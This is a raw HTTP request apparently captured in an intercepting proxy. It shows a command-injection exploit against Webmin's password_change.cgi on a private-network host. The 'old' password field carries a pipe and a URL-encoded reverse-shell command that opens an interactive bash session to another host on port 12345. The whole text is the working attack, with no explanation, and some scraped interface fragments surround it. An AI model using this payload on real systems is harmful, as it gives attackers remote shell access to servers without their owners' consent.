 请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 172.16.222.51:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1; testing=1
Referer: https://172.16.222.51:10000/session_login.cgi
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
user=rootxx&pam=&expired=2&old=test |
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%6
5%76%2f%74%63%70%2f%31%37%32%2e%31%36%2e%32%32%32%2e%36%30%2f%31%32%
33%34%35%20%30%3e%26%31%22%20%20&new1=test2&new2=test2
? < + > 输入搜索字词 没有比赛
待机中